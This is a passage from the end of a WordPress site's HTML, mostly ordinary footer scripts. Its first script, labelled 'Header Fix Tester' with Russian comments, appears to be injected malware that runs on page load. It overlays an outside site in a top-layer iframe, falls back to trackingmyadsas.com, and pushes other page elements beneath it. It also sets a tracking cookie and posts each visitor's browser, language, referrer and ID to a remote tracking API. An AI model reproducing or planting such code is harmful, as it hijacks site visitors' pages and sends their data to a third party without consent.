                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/35f73ff4be9eb81200d1cbac550dd68d", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="module" src="https://ihsaneliacik.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script defer src="https://ihsaneliacik.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763841341" id="akismet-frontend-js"></script>
<script src="https://ihsaneliacik.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'İçeriğe geç';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script src="https://ihsaneliacik.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ihsaneliacik.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ihsaneliacik.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40dff7fd776e4dc987ebef9ad70e2410","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
